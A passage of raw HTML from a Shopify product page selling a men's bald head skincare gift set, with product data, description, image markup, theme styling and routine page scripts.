Title"],"price":7299,"weight":1000,"compare_at_price":10599,"inventory_management":"shopify","barcode":"5070000470870","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/store.thebaldbrothers.com\/cdn\/shop\/files\/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537","\/\/store.thebaldbrothers.com\/cdn\/shop\/files\/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537","\/\/store.thebaldbrothers.com\/cdn\/shop\/files\/AmazonProductPage2.0.jpg?v=1766737537","\/\/store.thebaldbrothers.com\/cdn\/shop\/files\/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537","\/\/store.thebaldbrothers.com\/cdn\/shop\/files\/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537","\/\/store.thebaldbrothers.com\/cdn\/shop\/files\/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537"],"featured_image":"\/\/store.thebaldbrothers.com\/cdn\/shop\/files\/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537","options":["Title"],"media":[{"alt":null,"id":66791010599292,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/store.thebaldbrothers.com\/cdn\/shop\/files\/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/store.thebaldbrothers.com\/cdn\/shop\/files\/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537","width":1000},{"alt":null,"id":32646186205413,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/store.thebaldbrothers.com\/cdn\/shop\/files\/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/store.thebaldbrothers.com\/cdn\/shop\/files\/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537","width":2000},{"alt":null,"id":32854070886629,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/store.thebaldbrothers.com\/cdn\/shop\/files\/AmazonProductPage2.0.jpg?v=1766737537"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/store.thebaldbrothers.com\/cdn\/shop\/files\/AmazonProductPage2.0.jpg?v=1766737537","width":1000},{"alt":null,"id":32778072195301,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/store.thebaldbrothers.com\/cdn\/shop\/files\/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/store.thebaldbrothers.com\/cdn\/shop\/files\/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537","width":2000},{"alt":null,"id":32646186762469,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/store.thebaldbrothers.com\/cdn\/shop\/files\/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/store.thebaldbrothers.com\/cdn\/shop\/files\/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537","width":2000},{"alt":null,"id":32854070231269,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/store.thebaldbrothers.com\/cdn\/shop\/files\/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/store.thebaldbrothers.com\/cdn\/shop\/files\/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eThe Elite Bald Head Care Gift Set provides you with the basics you'll need to achieve a smooth and healthy looking face \u0026amp; scalp! Made with high quality ingredients, your skin will feel as smooth \u0026amp; hydrated as ever.\u003c\/span\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0570\/1314\/1693\/files\/MadeinUK_VeganIcon.png?v=1681986255\" style=\"margin-bottom: 16px; float: none;\"\u003e\u003c\/div\u003e\n\u003ch3\u003e\u003cstrong\u003eThe Bald Brothers Ultimate Gift Set Includes: \u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e2 x Bald Boss Moisturisers \u003c\/li\u003e\n\u003cli\u003e2 x Smooth AF Exfoliate Scrub Cleansers \u003c\/li\u003e\n\u003cli\u003e2 x Hydration Hero Serums\u003c\/li\u003e\n\u003cli\u003e1 Free Toiletry Bag\u003c\/li\u003e\n\u003cli\u003eAll products come in awesome carton boxes \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cstrong\u003eTh\u003cmeta charset=\"utf-8\"\u003ee Smooth AF Exfoliate Cleanser:\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eA mild scrub, with pumice \u0026amp; coconut oil, that makes for the perfect pre shave scrub\u003c\/li\u003e\n\u003cli\u003eDoubles as a cleanser\u003c\/li\u003e\n\u003cli\u003eGently removes all dirt \u0026amp; dead skins, leaving your skin feeling smooth\u003c\/li\u003e\n\u003cli\u003eFragrance free, and 100% vegan\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cstrong\u003eThe Hydration Hero:\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eCools \u0026amp; hydrates the skin\u003c\/li\u003e\n\u003cli\u003eAbsorbs within seconds\u003c\/li\u003e\n\u003cli\u003e100% non greasy or oily\u003c\/li\u003e\n\u003cli\u003eThe ultimate serum that goes on your skin first\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cstrong\u003eThe Bald Boss Moisturiser:\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eMoistens and softens, made with a apricot seed oil!\u003c\/li\u003e\n\u003cli\u003eDeals with dry, flaky skin really well\u003c\/li\u003e\n\u003cli\u003eCan be used morning and night\u003c\/li\u003e\n\u003cli\u003eFragrance free, and 100% vegan\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e"};
    window.LOOP_WIDGET = {
      [productObject.id]: {
        product: productObject,
        prepaidSellingPlans: {},
        productBundleData: {},
        templateName: null,
        preferences: [],
        texts: [],
        storeJson: {},
      }
    };

    function renderLoopWidget(productId) {
      if (window.LoopSubscriptions && typeof window.LoopSubscriptions.startLoopWidget === "function") {
        window.LoopSubscriptions.startLoopWidget(productId);
      } else {
        setTimeout(() => renderLoopWidget(productId), 5);
      }
    }
    renderLoopWidget(productObject.id);
  } catch (error) {
    console.error(`Error loading Loop subscriptions widget: error${error?.message}`, "error", error);
  }
</script>


</div>
<a href="/en-us/products/the-bald-brothers-bulk-save-set" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24720824729980__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24720824729980__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&width=550 550w,//store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537&width=1445"
    alt="Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="66791010599292"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&width=550 550w,//store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&width=1100 1100w,//store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&width=1445 1445w,//store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&width=1680 1680w,//store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_f0032496-eb60-4d82-bc06-4da73ec77450.png?v=1766737537&width=1445"
    alt="Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32646186205413"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&width=550 550w,//store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//store.thebaldbrothers.com/cdn/shop/files/AmazonProductPage2.0.jpg?v=1766737537&width=1445"
    alt="Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32854070886629"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&width=550 550w,//store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&width=1100 1100w,//store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&width=1445 1445w,//store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&width=1680 1680w,//store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//store.thebaldbrothers.com/cdn/shop/files/10_7bffb7ab-d06e-4201-9031-8e21e12dc245.jpg?v=1766737537&width=1445"
    alt="Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32778072195301"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&width=550 550w,//store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&width=1100 1100w,//store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&width=1445 1445w,//store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&width=1680 1680w,//store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//store.thebaldbrothers.com/cdn/shop/files/ProductPageBaldBrothers2_17f4d36d-43aa-4707-9211-976edf51beba.jpg?v=1766737537&width=1445"
    alt="Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32646186762469"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&width=550 550w,//store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&width=1100 1100w,//store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&width=1445 1445w,//store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&width=1680 1680w,//store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//store.thebaldbrothers.com/cdn/shop/files/ProductPage2_621ee2a6-b452-47b8-8aff-3e0e04baf68b.png?v=1766737537&width=1445"
    alt="Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32854070231269"
  ></div>
  </div>
</product-modal>


  

<script src="//store.thebaldbrothers.com/cdn/shop/t/13/assets/product-modal.js?v=52128055760098790431743412875" defer="defer"></script>
    <script src="//store.thebaldbrothers.com/cdn/shop/t/13/assets/media-gallery.js?v=116888628631191181381743412875" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24720824729980__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24720824729980__main"]') ||
        document.querySelector('variant-selects[data-section="template--24720824729980__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24720824729980__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24720824729980__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Elite Bald Head Care Gift Set + Free Toiletry Bag | 180 Day Bald Head Care Skincare Supply",
      "url": "https:\/\/store.thebaldbrothers.com\/en-us\/products\/the-bald-brothers-bulk-save-set",
      "image": [
          "https:\/\/store.thebaldbrothers.com\/cdn\/shop\/files\/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537\u0026width=1920"
        ],
      "description": "\nThe Elite Bald Head Care Gift Set provides you with the basics you'll need to achieve a smooth and healthy looking face \u0026amp; scalp! Made with high quality ingredients, your skin will feel as smooth \u0026amp; hydrated as ever.\n\n\nThe Bald Brothers Ultimate Gift Set Includes: \n\n2 x Bald Boss Moisturisers \n2 x Smooth AF Exfoliate Scrub Cleansers \n2 x Hydration Hero Serums\n1 Free Toiletry Bag\nAll products come in awesome carton boxes \n\nThe Smooth AF Exfoliate Cleanser:\n\nA mild scrub, with pumice \u0026amp; coconut oil, that makes for the perfect pre shave scrub\nDoubles as a cleanser\nGently removes all dirt \u0026amp; dead skins, leaving your skin feeling smooth\nFragrance free, and 100% vegan\n\nThe Hydration Hero:\n\nCools \u0026amp; hydrates the skin\nAbsorbs within seconds\n100% non greasy or oily\nThe ultimate serum that goes on your skin first\n\nThe Bald Boss Moisturiser:\n\nMoistens and softens, made with a apricot seed oil!\nDeals with dry, flaky skin really well\nCan be used morning and night\nFragrance free, and 100% vegan\n\n\n\n",
      "sku": "TBBMBB05",
      "brand": {
        "@type": "Brand",
        "name": "The Bald Brothers"
      },
      "offers": [{
            "@type" : "Offer","sku": "TBBMBB05","gtin13": 5070000470870,"availability" : "http://schema.org/InStock",
            "price" : 72.99,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/store.thebaldbrothers.com\/en-us\/products\/the-bald-brothers-bulk-save-set?variant=43617922515173"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--24720824729980__icon_bar_Rmk4Qr" class="shopify-section section"><style data-shopify>.section-template--24720824729980__icon_bar_Rmk4Qr-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24720824729980__icon_bar_Rmk4Qr-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--24720824729980__icon_bar_Rmk4Qr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--24720824729980__icon_bar_Rmk4Qr.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--24720824729980__icon_bar_Rmk4Qr color-background-1 gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--24720824729980__icon_bar_Rmk4Qr-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Why Choose Us?
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24720824729980__icon_bar_Rmk4Qr color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  sentiment_satisfied
</span>
</div>
                    
                      <div class="multicolumn-card__info"><div class="rte"><p>Trusted UK brand. We have served over 100,000 customers.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24720824729980__icon_bar_Rmk4Qr color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  support_agent
</span>
</div>
                    
                      <div class="multicolumn-card__info"><div class="rte"><p>First class customer support. We try & reply to every message within 24 hours.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24720824729980__icon_bar_Rmk4Qr color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  globe
</span>
</div>
                    
                      <div class="multicolumn-card__info"><div class="rte"><p>We plan to become the world's biggest bald care brand.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--24720824729980__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--24720824729980__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--24720824729980__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--24720824729980__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24720824729980__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--24720824729980__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--24720824729980__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--24720824729980__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--24720824729980__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--24720824729980__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--24720824729980__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--24720824729980__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--24720824729980__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--24720824729980__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--24720824729980__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--24720824729980__related-products" class="shopify-section section"><style data-shopify>.section-template--24720824729980__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24720824729980__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24720824729980__related-products-padding isolate"
    data-url="/en-us/recommendations/products?section_id=template--24720824729980__related-products&product_id=8087374627045&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24720824795516__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24720824795516__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24720824795516__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24720824795516__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24720824795516__footer color-background-2 gradient section-sections--24720824795516__footer-padding animate-section animate--hidden" data-animations='' data-type='E5OnG6fo6mYo6MPN7g9UQOsaGwVWgJM6j6vCkU8jCTQrWnkGTVNnakk6ugPZHOn9+PvdZhOGW5ZTPy0o/s1L8WlCv127G9K1JKBlSw/aYLpLtiCY7j0XmM1LJXEEKj37bk3YpiDvZMxjfE/lhwMLx+P/w5bjn/ZJR+VmYMeZiLWxPl/KHbCF27siaYjm2WuoLyAIEODide5LvyQiZtXlY45Y2HBJKRuYOpCtVOsSAHnwmmXGKc4LirhBQv0pZcO9vaIVb3HLN+/rrNmyl4+w6OpRSMtcws1gcesCjEfmf3RKxiGEXqNcqeKAPosLhv0n1cebWh/eEV10PXSrmInCigxTtQRUrKbs/ncV582VWfuDWvrgkLNKoXHxv4bi+tlkXrKFXIjof5SkqrGWY+eUJ4SxTTe+J7ICZwxEycimDo/D6e+tKLZ6WH8sk3nOLJSK'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 305px);"
                        >
                          
                            <img
                              srcset="//store.thebaldbrothers.com/cdn/shop/files/logo_the_bald_brothers_new.png?v=1681465274&width=305, //store.thebaldbrothers.com/cdn/shop/files/logo_the_bald_brothers_new.png?v=1681465274&width=610 2x"
